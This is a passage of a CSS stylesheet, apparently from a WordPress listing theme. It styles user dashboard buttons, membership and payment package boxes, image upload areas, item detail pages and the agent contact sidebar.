	.pf-total-pricelp .pf-lppack-package-info-title{ margin-left:20px}
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option{ border-bottom:0}
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option:last-of-type{margin-bottom:20px!important; border-bottom-style:solid; border-bottom-width:1px; border-bottom-right-radius:4px!important; border-bottom-left-radius:4px!important}
	.pfsubmit-inner-totalcost-output .pf-lpacks-price-header{font-size:13px; text-transform:uppercase}
	
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option{ -moz-transition:0.2s;  -o-transition:0.2s;  -webkit-transition:0.2s;  transition:0.2s;  display:block;  min-height:30px}
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option label{ display:inline-block;  cursor:pointer;    margin-left: 3px;font-weight: 600;  -moz-transition:0.3s;  -o-transition:0.3s;  -webkit-transition:0.3s;  transition:0.3s}
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option input[type="radio"]{ cursor:pointer}
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option .pfm-active{ display:none}

	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option{padding:20px 15px!important; border:1px solid; margin:0 15px!important}
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option.active label{ }
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option.active .pfm-active{ display:block;  padding:0 18px}
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option.active .pfm-active input[type="text"]{ width:80%}
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option{border-bottom-width:0;}
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option:last-of-type{margin-bottom:20px!important;border-bottom-width:1px; border-bottom-right-radius:4px!important; border-bottom-left-radius:4px!important;}
	.pfsubmit-inner-totalcost-output .pf-lpacks-upload-option input.pfnotvalid:before{ content:''}
	
	.pf-listing-item-inner-addinfo .pfstatusbuttonactive{color:#259125;cursor: pointer;}
	
	.pf-listing-item-inner-addinfo .pfstatusbuttondeactive{color:#AA0E16;cursor: pointer;}
	.pf-listing-item-inner-addinfo .pffeaturedbuttondash {color: #0277BD;}
	

	.pfupload-featured-item-box .toggle-switch.blue {margin-right: 5px;}



	.pfiteminfolist li .pfiteminfolist-infotext {display: block;}
	.pfiteminfolist li .pfiteminfolist-infotext.pfreviews{display:inline-block; }
	.pfiteminfolist li .pfiteminfolist-infotext > i{margin-left:-3px; margin-right:-4px;}
	.pfiteminfolist li .pfiteminfolist-infotext.lblcompleted{color:#259125;}
	.pfiteminfolist li .pfiteminfolist-infotext.lblpending{color:#C7762C;}
	.pfiteminfolist li .pfiteminfolist-infotext.lblcancel{color:#cd3b3b;}
	.pfiteminfolist li i {font-size: 16px;vertical-align: text-top;}
	.pfiteminfolist-title.pfstatus-title {line-height: 19px;}
	ul.pfmu-userbuttonlist{margin:0 0 0 0; padding:0;text-align: left;}
	ul.pfmu-userbuttonlist .pfmu-userbuttonlist-item{display:inline-block; margin-right:5px!important;width: 42px!important;height: 38px!important;}
	ul.pfmu-userbuttonlist .pfmu-userbuttonlist-item .button{background-color:#fff; display:block; color:#031A42; margin-bottom:4px; padding:0 8px;letter-spacing: 1px;text-transform: uppercase;border-radius: 2px;}
	
	.buttonrenewpf{background-color: #59B01D!important;color: #fff!important;font-weight: bold;border-radius: 2px;}
	.buttonrenewpf:hover{background-color: #92E854!important;color: #323232!important;}

	.pfcanceltext {margin-top: 12px!important;}

	.pf-delete-item-button,.pf-edit-item-button,.pf-view-item-button {width:40px!important;height:36px!important;border:0!important;}
	.pf-delete-item-button {background-color: #c41411!important;}
	.pf-delete-item-button i,.pf-edit-item-button i,.pf-view-item-button i{color: #ffffff!important;}
	.pf-delete-item-button:hover {background-color: #fde0dc!important;}
	.pf-delete-item-button:hover i{color: #c41411!important;}
	.pf-edit-item-button {background-color: #455a64!important;}
	.pf-edit-item-button:hover {background-color: #eceff1!important;}
	.pf-edit-item-button:hover i{color: #455a64!important;}
	.pf-view-item-button {background-color: #0277bd!important;}
	.pf-view-item-button:hover {background-color: #e1f5fa!important;}
	.pf-view-item-button:hover i{color: #0277bd!important;}



	.pfmu-itemlisting-photo img{width:60px;height: 60px;}

	ul.pfmu-userbuttonlist .pfmu-userbuttonlist-item .button i{font-size:16px;font-weight: normal!important;}
	.golden-forms .info-tip.info-tipex i {position: absolute;left: -3px;top: 0;}
	.pfmu-payment-area .buttonpaymentb{margin-left:10px; width:90%!important;text-transform: uppercase!important; letter-spacing: 1px;cursor: pointer;}
	.pfmu-payment-area .buttonpaymentb{font-size:12px!important; font-weight:bold!important; background-color:#1e477a!important; color:#fff!important; border:0!important}
	.pfmu-payment-area .buttonpaymentb:hover {background-color: #3b7bbf!important;}
	.pfmu-payment-area select{font-size: 11px!important;}
	.pfmu-itemlisting-htitle{font-size:13px;font-weight: bold;}
	.pfmu-itemlisting-inner .pfmu-itemlisting-photo:hover{opacity:0.8}
	.pfmu-itemlisting-inner .pfmu-itemlisting-title{font-weight:600;padding: 0 5px 0 10px;}
	.pfmu-itemlisting-inner .pfmu-itemlisting-info.pffirst,.pfmu-itemlisting-inner .pfmu-itemlisting-title{padding: 0 5px 0 10px;}
	.pfmu-itemlisting-title.pf-review-list {padding-left: 0;}
	.pfmu-itemlisting-inner .pfmu-itemlisting-footer{font-weight:600}
	.pfmu-itemlisting-inner{padding:0; margin-bottom:0;}
	.pfmu-itemlisting-inner .pfmu-itemlisting-title.pf-review-list{font-weight:400!important;}

	.pf-fav-listing-item {display: inline;}
	.pf-fav-listing-item:after {content: ' /';}
	.pf-fav-listing-item:last-child:after {content: '';}
	.pf-fav-listing-item .pf-ftitle{font-weight: normal;}
	.pf-fav-listing-price {display: block; margin-top: 3px!important;font-weight: bold;}

	#pfuaprofileform .lbl-text{font-weight:600}
	
	.select2-drop {padding: 8px 5px 0 5px;box-shadow: 0 30px 60px rgba(0, 0, 0, 0.1);}
	.select2-search input {margin-bottom: 8px;}

	#pfuaprofileform .select2-container{width:100%}
	#pfuaprofileform .pfupload-imagerow{margin-bottom:15px}
	#pfuaprofileform{margin-bottom:60px}
	#pfuaprofileform .attachment-thumbnail, #pfuaprofileform .pfuserphoto-container img{width:50px; height:50px; border:1px solid #ccc}
	#pfuaprofileform-notify{display:block;margin-bottom: 20px;}
	#pfuaprofileform .pfuserphoto-container{margin-bottom:10px}
	#pfuaprofileform small{font-size:11px}
	#pfuaformsidebar{width:100%; margin-bottom:35px; display:block}
	.pfuaformsidebar{margin-bottom:25px}
	.pfuaformsidebar .pf-inner{padding:0; margin:0; display:block}
	.pfuaformsidebar .pf-sidebar-header{padding:0; display:block}

	.pf-termsconditions-class{overflow: auto;max-height: 380px;padding: 20px;}

	.pfuaformsidebar .pf-sidebar-cartitems{list-style-type:none; margin:0; padding:0}
	.pfuaformsidebar .pf-sidebar-cartitems li{padding:15px 0}
	.pfuaformsidebar .pf-sidebar-cartitems .pf-sidebar-featuredpackage{padding:0 0 15px 0}
	.pfuaformsidebar .pf-sidebar-cartitems .pftotal{padding:15px 0 30px; border-bottom:0;border-top: 1px solid;}
	.pfuaformsidebar .pf-sidebar-cartitems .pf-sidebar-cartitems-title{font-weight:600; display:block; text-align:left; }
	.pfuaformsidebar .pf-sidebar-cartitems .pf-sidebar-cartitems-subtext{font-weight:400; font-size:11px; margin-bottom:1px; letter-spacing:1px; text-align:left; display:block; padding-left:16px}
	.pfuaformsidebar .pf-sidebar-cartitems li .pf-sidebar-cartitems-price{float:right}
	.pfuaformsidebar .pf-sidebar-cartitems .pf-sidebar-cartitems-recurring{font-weight:600; font-size:12px; margin-bottom:5px; text-align:left; display:block; padding:5px 0 0 0; line-height:19px}
	.pfuaformsidebar .pf-sidebar-cartitems .pfrecitemdescription{font-weight:normal; font-size:11px; margin-bottom:0; text-align:left; display:block; padding:10px; border:0;}
	.pfuaformsidebar .pf-sidebar-cartitems .pf-sidebar-cartitems-recurring .options{top:1px; width:20px; height:18px; vertical-align:top}
	.pfuaformsidebar .pf-sidebar-cartitems .pf-sidebar-cartitems-recurring .goption{font-size:12px;}
	
	.pf-sidebar-menu li a {position: relative;}
	.pf-sidebar-menu li a .pfbadge{color:#fff; padding:0 8px; border-radius:24px; position:absolute; font-weight:normal; right:15px; top:10px; font-size:11px; min-width:31px; text-align:center}

	.pfuaformsidebar .pf-sidebar-menu{list-style:none; padding:0; margin:0}
	.pfuaformsidebar .pf-sidebar-menu li{text-align:left;display:block; cursor:pointer;border: 1px dotted;padding: 0;margin-bottom: 3px;}
	.pfwidgettitle.pfaccountmenu{margin-bottom:15px;}
	
	.wpf-footer-row-move:before {display: block;content: ' ';}
	#pf-footer-row .widget_pfitem_recent_entries ul li, #pf-footer-row #jstwitter .tweet {border: 0!important;box-shadow: none;padding: 0;}
	#pf-footer-row .widget_nav_menu .menu li{border-bottom:0;}
	#pf-footer-row .widget_nav_menu .menu li a{padding: 7px 13px;}
	#pf-footer-row .pfwidgetinner{padding:15px 0;}
	#pf-footer-row .widgetheader:after{border:0!important;padding:0!important;margin:0!important;}
	#pf-footer-row .widgetheader{border:0!important;color: inherit;}
	.widget_nav_menu .menu li:last-child{border:0}
	.pf-sidebar-menu li a i {font-size: 12px;vertical-align: baseline;margin-right: 7px;}
	.pfuaformsidebar .pf-sidebar-menu li a{display:block; padding:10px;margin: 0;}
	.widget_nav_menu .menu li a{display:block; padding:5px 0;margin: 0;}
	.pf-itemimage-delete{height: 20px;display:block;   position: absolute;background: #828282; bacground:  rgba(0, 0, 0, 0.58);bottom:0; left:0; right:0;width:100%; text-align:center}
	.pf-itemimage-delete a{color:#fff; font-weight: bold;  font-size: 12px;}
	.pf-itemimage-delete a:hover{color:#000;}
	.pfitemedit-featured a{ color:#fff;  font-weight:bold;  padding:0;  font-size:12px}
	.pfitemedit-featured a:hover{ color:#ddd}
	.pfitemedit-featured{ position:absolute;  top:0;  color:#ddd;  font-size:12px;  font-weight:bold;  background:#494949;  width:100%;  text-align:center;  height:22px;  padding-top:2px}

	.pf-itemimage-delete i{color:#fff; font-size:16px; line-height:16px; display:block; position:absolute; width:16px; height:16px; right:2px; top:2px}
	.pf-itemimage-container{display:block; position:relative; width:90px; height:90px}
	.pfimages-ul li{display:inline-block}
	.pfimages-ul li{margin-right:5px!important; margin-bottom:5px!important;position: relative;  margin-bottom: 25px!important;display: inline-block;}
	.pfuploadedimages{position: relative;display: block;}
	.pfimages-ul{width:100%; display:block; margin-right:-5px!important}
	.pfuaformsidebar .pf-sidebar-menu li:last-child{border-bottom:1px dotted;}
	.pfuaformsidebar .pf-sidebar-menu li:first-child{border-top:1px dotted;}
	.pfuploaddrzonenum {display: inline;}
	.select2-results {max-height: 280px;}
	/*.select2-container.select2-allowclear .select2-choice abbr{display:none!important;}*/
	div#pfdropzoneupload{min-height:180px;  width:100%;  position:relative;  background:#fafafa;  font-size:14px;  font-weight:normal;  border:1px dotted #d0d0d0;  margin-bottom:10px}
	.dropzone .dz-preview .dz-image{ border-radius:0!important;  border:1px solid #ebebeb}
	.dropzone .dz-preview .dz-error-message{top:145px!important}
	.dropzone .dz-message{ position:absolute;  left:0;  right:0;  top:27%}
	#pfmaincontent .uvc-video-fixer.uvc-row .mbYTP_wrapper iframe{ width:100%!important;}

	.pointfinder-upload-page .select2-results-dept-0 >.select2-result-label{ background-color:#efefef;  margin-right:7px;  padding:6px 20px 7px}
	.pointfinder-upload-page li.select2-results-dept-0{ width:25%;  display:inline-block;  vertical-align:text-top;  margin-bottom:22px}
	.pointfinder-upload-page .select2-results .select2-highlighted {margin-right: 7px;}

	.pf-dash-userphoto{ border-radius:10%;  height:70px;  width:70px;  margin:10px}
	.pf-dash-usernamef{ font-size:16px;  font-weight:600}
	.pf-dash-userprof:hover{cursor:default!important}
	.pf-dash-userprof .pf-dash-packageinfo{padding:10px 13px; display:block}
	.pf-dash-userprof .pf-dash-packageinfo .pf-dash-packageinfo-title{font-weight:bold}
	.pf-dash-userprof .pf-dash-packageinfo.pf-dash-package-infoex{text-align:center; padding:0 13px}
	.pf-dash-userprof .pf-dash-packageinfo .pf-dash-packageinfo-table{display:block; font-weight:normal; margin:0 auto; font-size:12px}
	.pf-dash-userprof .pf-dash-packageinfo .pf-dash-packageinfo-tableex{display:block; font-weight:bold; margin:0 auto; cursor:pointer!important}
	.pf-dash-userprof .pf-dash-packageinfo .pf-dash-pinfo-col{ display:inline-block;  margin-right:10px;  border-right:1px solid;  padding-right:10px;  padding-top:5px;  padding-bottom:5px}
	.pf-dash-userprof .pf-dash-packageinfo .pf-dash-pinfo-col:last-child{ display:inline-block;  margin-right:0;  border-right:none;  padding-right:0}

	.pf-dash-userprof .pf-dash-renewlink{ display:inline-block;  background-color:#82C250;  padding:0px 8px;  border-radius:1px;  border-width:1px;  border-style:solid;  border-color:#7AB949;  color:#fff!important;  font-weight:bold;  font-size:11px;  text-transform:uppercase;  margin-right:5px;  margin-top:6px}
	.pf-dash-userprof .pf-dash-changelink{ display:inline-block;  background-color:#5C9DED;  padding:0px 8px;  border-radius:1px;  border-width:1px;  border-style:solid;  border-color:#4B8CDC;  color:#fff!important;  font-weight:bold;  font-size:11px;  text-transform:uppercase;  margin-top:6px}
	.pf-dash-userprof .pf-dash-purchaselink{ display:inline-block;  background-color:#82C250;  padding:0px 8px;  border-radius:1px;  border-width:1px;  border-style:solid;  border-color:#7AB949;  color:#fff!important;  font-weight:bold;  font-size:11px;  text-transform:uppercase;  margin:0 auto}
	.pf-dash-userprof .pf-dash-cancelbanklink{ display:inline-block;  background-color:#c23e2b;  padding:0px 8px;  border-radius:1px;  border-width:1px;  border-style:solid;  border-color:#b91f23;  color:#fff!important;  font-weight:bold;  font-size:11px;  text-transform:uppercase;  margin:5px auto 0 auto}
	.pf-dash-userprof .pf-dash-packageinfo.pf-dash-newpackage{text-align: center!important;}
	#pfuaprofileform .pf-dash-cancelrecurring { display:inline-block;  background-color:#C25050;  padding:5px 15px;  border-radius:1px;  border-width:1px;  border-style:solid;  border-color:#B94949;  color:#fff!important;  font-weight:bold;  font-size:11px;  text-transform:uppercase;  margin-right:5px; }
	

	/*Membership packages*/
	.pf-membership-package-box{position:relative;  padding:20px!important;  border:1px solid;  margin:15px!important;  border-radius:4px}
	.pf-membership-package-title{ font-size:20px;  margin-bottom:12px!important}
	.pf-membership-package-list .pf-membership-package-info ul li:first-child{ font-weight:600;  font-size:14px}
	.pf-membership-splan-button{ position:absolute;  display:inline-block;  background-color:#82C250;  border-radius:1px;  border-width:1px;  border-style:solid;  border-color:#7AB949;  color:#fff!important;  font-weight:bold;  font-size:13px;  text-transform:uppercase;  right:20px;  top:20px}
	.pf-membership-splan-button:hover{background-color:#9DD670}
	.pf-membership-splan-button a, .pf-membership-splan-button a:hover{color:#fff!important;  display:block;  padding:6px 20px!important}
	.pfsubmit-title-membershippack, .pfsubmit-title-membershippack-payment{cursor:pointer}
	.pfsubmit-title-membershippack i, .pfsubmit-title-membershippack-payment i{ font-size:21px;  vertical-align:middle}
	.pfsubmit-inner.pfsubmit-inner-membership{ margin-bottom:0!important; border-bottom-color:transparent!important}

	.pf-membership-upload-option{ -moz-transition:0.2s;  -o-transition:0.2s;  -webkit-transition:0.2s;  transition:0.2s;  display:block;  min-height:30px}
	.pf-membership-upload-option label{ display:inline-block;  cursor:pointer;    margin-left: 3px;font-weight: 600;  -moz-transition:0.3s;  -o-transition:0.3s;  -webkit-transition:0.3s;  transition:0.3s}
	.pf-membership-upload-option input[type="radio"]{ cursor:pointer}
	.pf-membership-upload-option .pfm-active{ display:none}

	.pf-membership-upload-option{padding:20px 15px!important; border:1px solid; margin:0 15px!important}
	.pf-membership-upload-option.active label{ }
	.pf-membership-upload-option.active .pfm-active{ display:block;  padding:0 18px}
	.pf-membership-upload-option.active .pfm-active input[type="text"]{ width:80%}
	.pfsubmit-inner-membership-payment .pf-membership-upload-option{border-bottom-width:0;}
	.pfm-payment-plans .pf-membership-upload-option:last-of-type{margin-bottom:20px!important;border-bottom-width:1px; border-bottom-right-radius:4px!important; border-bottom-left-radius:4px!important;}
	.pf-membership-upload-option input.pfnotvalid:before{ content:''}
	.pfm-payment-plans{ margin-bottom:20px!important;  min-height:100px}
	.pfm-payment-plans-inner{ width:100%;  min-height:100px;  display:block;  text-align:center;  padding-top:40px!important}
	.pf-membership-price-header{ padding:13px 10px!important;  border:1px solid;  margin:0 15px!important;  border-top-left-radius:4px;  border-top-right-radius:4px;  border-bottom-width:0;  font-weight:bold;  font-size:15px}
	.pfm-payment-plans .pf-membership-package-box{ margin-top:0!important;  border-top-left-radius:0!important;  border-top-right-radius:0!important}
	.pfm-payment-plans .pf-membership-package-box .pf-membership-package-title{ font-size:14px;  font-weight:bold}
	.pfsubmit-inner-membership .pf-dash-errorview-plan{ margin-left:15px!important; margin-right:15px!important; margin-top:10px!important; margin-bottom:10px!important}
	.pf-dash-errorview-plan{ margin-bottom:20px!important;  margin-top:20px!important;  padding:10px 20px!important;  border:1px solid!important;  border-color:#efefef;  border-radius:4px;  background-color:#FFF5F5}
	.pf-dash-infoview-plan{background-color:#EDF7FF}
	.pfsubmit-inner-membership-payment span.goption.upt{ margin:0 15px!important}
	
	.pfsubmit-inner-totalcost-output .pf-membership-package-box {margin-top: 0!important;border-top-right-radius: 0!important;border-top-left-radius: 0!important;}
	.pfsubmit-inner-totalcost-output .pf-membership-price-header {margin-top: 10px!important;}


	@media (max-width: 1200px) {
		.pointfinder-upload-page li.select2-results-dept-0{ width:33.3333334%;}
	}
	@media (max-width: 568px) {
		.pointfinder-upload-page li.select2-results-dept-0{ width:50%;}
	}
	@media (max-width: 480px) {
		.pointfinder-upload-page li.select2-results-dept-0{ width:100%;}
	}

/*------------------------------------*\
    PF ITEM PAGE
\*------------------------------------*/
	.pf-itempage-imageheader{overflow:hidden; position:relative; background-attachment:scroll;background-position: 50% 50%; background-color:rgba(0,0,0,0); background-size:cover; background-repeat:no-repeat}
	.pf-itempage-imageheaderheight{min-height:485px}

	.pf-image-headercapts{ position:absolute;  height:485px;  padding-top:340px;  color:#fff}
	.pf-item-title-barimg .pf-item-title-textimg{ display:block;  font-size:30px;  font-weight:bold;  line-height:45px}
	.pf-item-title-barimg .pf-item-subtitleimg{ display:block;  font-size:16px;  line-height:24px}
	.pf-item-extitlebarimg .pf-itemdetail-pdateimg{}
	.pf-item-extitlebarimg .pfverified-bagde-text{ display:block;  margin:5px 0 0 -6px!important;  float:none}
	@media (max-width:568px){
		.pf-image-headercapts{ padding-top:15px}
		.pf-item-title-barimg .pf-item-title-textimg{font-size:18px;  font-weight:bold;  line-height:27px}
		.pf-item-title-barimg .pf-item-subtitleimg{ font-size:12px;  line-height:18px}

		.pf-itempage-imageheader{background-size:100% auto}
		.pf-itempage-imageheaderheight{min-height:135px}
		.pfitempageimageheadsh{background:rgba(0,0,0,0.1);  background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);  background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));  background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);  background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);  background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);  background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);}
	}
	.pfitempageimageheadsh{background:rgba(0,0,0,0.1);  background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%);  background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.75)));  background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%);  background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%);  background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%);  background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.75) 100%);}

	.pf_fr_inner .goption {width: 100%;margin-right: 0!important;}
	.pfsubmit-inner-sub .goption {  display: inline-block!important;margin-bottom: 10px!important;padding-bottom: 10px!important;width: 25%;  margin-right: 0!important;}
	.pf-cf-inner-elements .pf_fr_inner .goption {display: inline-block!important;}
	.pf-itemdetail-pdate{  display: block;font-size: 12px;}
	.pf-itempage-br-xm{border-bottom-width: 1px;border-bottom-style: solid;}
	.pf-itempage-br-xm-nh {border-top-width: 1px;border-top-style: solid;}
	.pf-breadcrumbs.pf-breadcrumbs-special {position: relative;bottom: 0;right: auto;left: auto;padding: 10px 0 10px 0;}
	.pf-breadcrumbs.pf-breadcrumbs-special a{ font-size: 13px!important;}
	.pf-features-detail i{color: #00BE1F;font-size: 13px;}
	.pf-features-detail.pfcanceldet i{color: #B6B6B6;font-size: 13px;}
	.pfverified-bagde-text i {vertical-align: text-bottom;}
	.pfverified-bagde-text {font-size: 12px;font-weight: bold;  display: block;  float: right;margin-left: -6px;}
  	.pf-item-extitlebar {margin-bottom: 15px;border-bottom: 1px dotted;padding-bottom: 8px;}
	@media (max-width: 568px) {
		.pfverified-bagde-text{display: block;margin-left: -5px;float: none;}
	}
	@media (max-width: 1024px) {
		.pf-itemdetail-pdate{position: relative;}
	}
	/* Item Page Main Title */
	.pf-item-title-bar{border-width: 0 0 2px 0;border-style: solid;margin-bottom:15px;  position: relative;}
	.pf-item-title-bar .pf-item-title-text{display: inline-block;padding-right:10px;}
	.pf-item-title-bar .pf-item-subtitle{display: inline-block;font-size: 13px;font-weight: normal;}
	.pf-item-title-bar:after {content: " ";border-bottom-style: solid;border-bottom-width: 2px;display: block;padding-bottom: 15px;width: 75px;margin-bottom: -2px;}

	/* Item Page Review Titles */
	.pfitempagecontainerheader{border-width: 0 0 2px 0;border-style: solid;margin-bottom:20px!important;}
	.pfitempagecontainerheader:after {content: " ";border-bottom-style: solid;border-bottom-width: 2px;display: block;padding-bottom: 15px;width: 75px;margin-bottom: -2px;}
	
	
	.comments .comment-body,.pfreviews .pfreview-body{border-bottom:1px dashed}
	.pf-itempage-subheader{border-bottom:1px solid;}

	.pf-titlebar-texts{padding: 20px 0 0 0;text-align: left;display:inline-block;}
	.pf-titlebar-texts .main-titlebar-text{font-size: 21px;display: inline-block;letter-spacing: 0;padding:0;margin:0;line-height: 24px;white-space: nowrap;text-align: left;}
	.pf-titlebar-texts .main-titlebar-text.pfwbg{padding: 8px 8px;margin: 0 0 3px 0;}
	.pf-titlebar-texts .sub-titlebar-text{font-size: 14px;letter-spacing: 0;margin: 0;line-height: 0;padding:15px 0;white-space: nowrap;}
	.pf-titlebar-texts .sub-titlebar-text.pfwbg{padding: 15px 8px;margin: 0;line-height: 0;}

	#pf-itempage-header-streetview{width:100%;}
	.pf-page-container{padding: 0;}

	#pf-itempage-header-map{left:0; right:0; margin:0; padding:0; width:100%; height:100%}
	.pf-itempage-maindiv{padding-top:50px; padding-bottom:50px}
	.pf-itempage-maindiv .pfsectionheader{padding:13px 11px; line-height:18px; font-size:18px}
	.pf-itempage-maindiv .pf-itempage-elements h3{margin:0; padding:0}
	.pf-itempage-maindiv .pf-itempage-elements{position:relative; display:block}
	.pf-itempage-desc-block.pf-itempage-elements{padding:0;}
	.uix-tabx-desc .pf-itempage-desc-block.pf-itempage-elements{padding:0;}
	.pf-itempage-sidebarinfo.pf-itempage-elements {padding: 0;}
	.pfauthordetail .pf-itempage-sidebarinfo.pf-itempage-elements {padding: 0;}
	.pf-itempage-maparea.pf-itempage-elements{padding:0;}
	
	.pf-itempage-video{margin-bottom:0;}
	.pf-itempage-sidebarinfo h3{margin:0}
	.pf-itempage-subheader {border-bottom: 1px dotted;margin-bottom: 5px;padding-bottom:5px;}
	.pf-itempage-subheader:after {content: " ";border-bottom-style: solid;border-bottom-width: 0px;display: block;padding-bottom: 0;width: 0;margin-bottom: 0;}
	.pf-itempage-desc.descexpf .pf-container{margin:0;padding:0;}
	
	#pfitemdetail-slider li img{width:100%; height: auto;}
	#pfitemdetail-slider-sub li img{width:112px;}
	#pfitemdetail-slider-sub li img:hover {opacity: 0.9;}
	#pfitemdetail-slider, #pfitemdetail-slider-sub{margin:0;padding: 0; list-style: none;position:relative;}
	#pfitemdetail-slider .owl-buttons {position: absolute;width: 100%;z-index: 10;top:50%;margin-top:-20px;}
	#pfitemdetail-slider .owl-buttons .owl-prev {left: 5px;position: absolute; cursor:pointer;}
	#pfitemdetail-slider .owl-buttons .owl-next {right: 5px;position: absolute; cursor:pointer;}
	#pfitemdetail-slider li .pfshoworiginalitemphotomain img{width:auto!important;max-width: 848px;}
	#pfitemdetail-slider li .pfshoworiginalitemphotomain.pflandscape {height: auto!important;}
	#pfitemdetail-slider-sub .owl-buttons {position: absolute;width: 100%;z-index: 10;top:50%;margin-top:-20px;}
	#pfitemdetail-slider-sub .owl-buttons .owl-prev {left: 5px;position: absolute; cursor:pointer;}
	#pfitemdetail-slider-sub .owl-buttons .owl-next {right: 5px;position: absolute; cursor:pointer;}
	#pfitemdetail-slider-sub li .pfshoworiginalitemphoto img{width:auto!important;max-width: 112px;}
	
	.pf-itempage-elements{margin-bottom: 0;}
	.uix-tabx-desc .pf-itempage-elements{margin-bottom: 35px;}
	.pf-itempage-video,.pf-itempage-sidebarinfo,.pf-itempage-maparea{margin-bottom: 0;padding-bottom:0;}
	.pf-itempage-firsttab{border:0!important;}
	.pf-itempage-firsttab .pf-itempage-elements{margin-bottom:0;}
	.pf-itempage-firsttab .owl-theme .owl-controls{margin-top:0;}
	.pf-itempage-firsttab #pfitemdetail-slider{margin-bottom:10px;}
	.pf-itempage-contactinfo .golden-forms section{margin-bottom: 10px!important;}
	
	.pf-features-detail{margin-bottom: 10px;}
	.pf-itempage-ohours ul{margin:0;padding:0;list-style: none;}
	.pf-itempage-ohours ul li,.pfdetailitem-subelement{margin:0 0 10px 0;padding:0 0 5px 0;border-bottom: 1px dashed;}
	.pfdetailitem-subelement:last-of-type{border-bottom: 0;}
	.pfdetailitem-subelement .pfdetail-ftext,.pf-itempage-ohours .pfdetail-ftext  {float: right;}
	.pfdetailitem-subelement.pf-onlyitem .pfdetail-ftext a {margin-right: 5px;}
	.pfdetailitem-subelement.pf-onlyitem .pfdetail-ftext a:after {content: ' /';}
	.pfdetailitem-subelement.pf-onlyitem .pfdetail-ftext a:last-child:after {content: '';}
	.pfdetailitem-subelement.pf-onlyitem .pfdetail-ftext .pfdetail-ftext-nolink {margin-right: 5px;}
	.pfdetailitem-subelement.pf-onlyitem .pfdetail-ftext .pfdetail-ftext-nolink:after {content: ' /';}
	.pfdetailitem-subelement.pf-onlyitem .pfdetail-ftext .pfdetail-ftext-nolink:last-child:after {content: '';}
	.pfdetailitem-subelement .pf-ftitle,.pf-itempage-ohours .pf-ftitle {font-weight: bold;}
	.pf-itempage-ohours-block .pf-itempage-subheader {font-weight: bold;}
	.pf-itempage-ohours li:last-child{border-bottom:0;}
	.pf-itempage-firsttab .pfdetailitem-subelement:last-of-type{border-bottom:0!important;}
	#pf-itempage-video iframe {border: 0;margin: 0;padding: 0;}
	.pfauthorposts,.pfauthoritems{padding: 10px 0;margin: 50px 0 20px 0;font-weight: bold;font-size: 16px;}
	.pfauthoritems{margin:30px 0 0 0;padding:0 15px!important; border-width: 0 0 1px 0!important;}
	.pf-authordetail-page {margin-bottom: 35px;}
	.pflist-address + .pflist-location {margin-top: 5px;}
	.pfdetailitem-subelement.pfshowallelements .pf-ftitle {float: none;}
	.pfdetailitem-subelement.pfshowallelements .pfdetail-ftext {float: none;display: block;}

	.ui-tabgroup >.ui-panels >[class^="ui-tab"] .pf-container{padding:0;}

	.pf-itempage-maindiv .pf-itempagedetail-element,.pftrwcontainer.pfrevformex{margin-bottom:55px;/*border-bottom: 1px solid;*/}
	.pf-itempage-maindiv .pf-itempagedetail-element{padding-bottom: 15px;}

	.uix-tabx-desc {margin-bottom: -45px;}
	.pf-itempage-sharebar, .pf-itempage-maindiv .pf-itempagedetail-element.pf-tabfirst{margin-bottom: 35px!important;}
	.pf-itempage-maindiv .pf-itempagedetail-element.pf-tabfirst{border-bottom: 0!important;padding-bottom: 15px;}

/*-----------------------------------------------------*\
      PF ITEM PAGE - CONTACT USER/AGENT AREA SIDEBAR
\*-----------------------------------------------------*/
	#pf-itempage-sidebarinfo{position: relative;}
	.agentlistmaincol #pf-itempage-sidebarinfo {min-height: 148px;}
	.pf-itempage-uaname {padding: 0 0 15px 0;font-weight: bold;font-size: 14px;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul .pf-itempage-sidebarinfo-elitem:first-child{padding: 0;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-photo{text-align:center; margin:0 auto;margin-bottom: 5px;}
	.pfauthordetail .pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-photo {margin-bottom: 5px;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-photo img{width:100%; height:auto}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails.pfpos2{margin:0;vertical-align: top;background-color:transparent; border:none;}
	.pf-itempage-sidebarinfo.pfpos2 .pfwidgetinner{border:0;padding:0;}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails ul{list-style:none; margin:0; padding:20px 0}
	.pf-itempage-sidebarinfo .pf-itempage-sidebarinfo-userdetails.pfpos2 ul{list-style:none; margin:0; padding:0}
